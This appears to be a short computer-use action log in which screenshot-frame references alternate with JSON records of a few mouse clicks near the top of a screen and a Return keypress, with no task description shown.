
{"action": "right_click", "coordinate": [841, 24]}
{"action": "double_click", "coordinate": [842, 24]}

{"action": "left_click", "coordinate": [1137, 16]}

{"action": "key", "text": "Return"}
